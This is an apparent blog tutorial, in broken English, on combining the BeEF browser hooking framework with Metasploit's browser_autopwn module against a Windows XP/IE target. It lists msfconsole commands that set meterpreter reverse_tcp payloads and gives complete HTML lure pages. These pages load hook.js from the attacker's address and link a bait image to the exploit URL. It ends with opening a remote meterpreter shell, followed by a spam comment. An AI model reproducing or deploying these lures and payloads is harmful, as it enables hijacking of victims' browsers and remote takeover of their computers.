In the night, i will be writting tutorial about Attack Vektor on BeEF+Metasploit. Yesterday, i was written first about BeEF and Metasploit. Let's go on tutorial..
Should be prepared :
1. Backtrack (I'm using BT5)
2. Virtual Target (Windows XP + IE)
This step by step
1. Open your msfconsole on terminal
#msfconsole
2. Search browser exploitation
msf > search browser
3. Yeah, I'm using option auxiliary/server/browser_autopwn, type on msf
msf > use auxiliary/server/browser/autopwn
4. Then, type show options (Look at the picture) there are any information. But Looking on the LHOST has not been set. LHOST is mean localhost that is backtrack ip address.
5. To do a setting LHOST, type
msf auxiliary(browser_autopwn) > set lhost 192.168.43.1
6. Setting Payload (I'm using WIN32 and JAVA)
msf auxiliary(browser_autopwn) > set PAYLOAD_WIN32
PAYLOAD_WIN32 => windows/meterpreter/reverse_tcp
msf auxiliary(browser_autopwn) > set PAYLOAD_JAVA
PAYLOAD_JAVA => java/meterpreter/reverse_tcp


7. I thinks it enough, now running exploit and will be create.
8. Oke,,the proccess has been finished.
Local IP: http://192.168.1.8:8080/ldfpBVPxL
that is an exploit will be used. but before i change the local ip with my ip to be
http://192.168.43.1:8080/ldfpBVPxL
9. Creating a simple HTML.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
</head>
<body>
<script src="jquery-1.5.min.js"></script>
<script>
function showfriends() {
$("#hamper").hide();
$("#friends").show();
}
function showHamper() {
$("#friends").hide();
$("#hamper").show();
}
</script>
<script>
var commandModuleStr = '<script src="' + window.location.protocol + '//' + window.location.host + '/hook.js" type="text/javascript"><\/script>';
document.write(commandModuleStr);
</script>
<p><strong>Learn Hacking more Easily</strong></p>
<p align="center"> </p>
<a href="http://192.168.43.1:8080/ldfpBVPxL" target="_blank"> <img src="LOGO-IS2C.png" alt="is2c" width="300" height="300"/> </a>
<p>Click Picture , Go to Website</p>
</body>
</html>
I have including javascipt and exploit
Note :
- I'm using jquery-1.5.min.js
It is a file js will be connect to browser exploitation (BeEF)
file location
/pentest/web/beef/extensions/demos/html/butcher/.svn/text-base/jquery-1.5.min.js.svn-bas
Or, u can using script hook.js (http:127.0.0.1:3000/hook.js) look at the picture below
If u are using hook.js you can compile the script will be
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
</head>
<body>
<script src="http://192.168.43.1:3000/hook.js" type="text/javascript"></script>
<p><strong>Learn Hacking more Easily</strong></p>
<p align="center"> </p>
<a href="http://192.168.1.8:8080/JPag8YXJYXBI" target="_blank"> <img src="LOGO-IS2C.png" alt="is2c" width="300" height="300"/> </a>
<p>Click Picture , Go to Website</p>
</body>
</html>
jquery-1.5.min.js or hook.js their are have a function to connected to your browser exploitation (BeEF)
You can see any information at that
- http://192.168.43.1:8080/ldfpBVPxL (Exploit)
Exploitation will be run if you click the picture.
Save file with HTML format file (ex:Home.html)
10. Now, open the browser exploitation (BeEF). Go to Apps > Exploitation Tools > Social Engineering Tools > BEEF XSS Framework > beef-ng
11. Open the url http://127.0.0.1:3000/ui/panel on browser attacker.
Login
username : beef
password : beef
14. Now, open the file Home.html on your victim
On the other, Look your browser exploitation
15. Back to picture above, on the bottom left looks the Exploit.
16. Good, and then click the picture NOW....!!
18. After that, you can type sessions -l
and then type again > sessions -i 1
finally.....
meterpreter >
This is my action :D
Good Luck...

















Download SecurityTube Metasploit Framework Expert DVD FREE Enjoy ;)
ReplyDeletesecuritytube-training.com/certifications/securitytube-metasploit-framework-expert/?id=download